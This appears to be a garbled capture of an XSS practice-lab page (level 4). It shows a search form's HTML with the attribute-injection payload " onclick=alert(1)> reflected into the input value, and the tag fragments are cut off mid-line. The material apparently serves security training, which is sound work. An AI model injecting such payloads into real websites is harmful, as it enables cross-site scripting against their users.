 欢迎来到level4
没有找到和" onclick=alert(1)> "相关的结果.
搜索
align=center>欢迎来到level4</h1>
align=center>没有找到和&quot; onclick=alert(1)&gt; &quot;相
rm action=level4.php method=GET>
put name=keyword  value="" onclick=alert(1) "">
put type=submit name=submit value=搜索 />
orm>
enter><center><img src=level4.png></center>
align=center>payload的长度:20</h3></body>
tml>
微信号: crowsec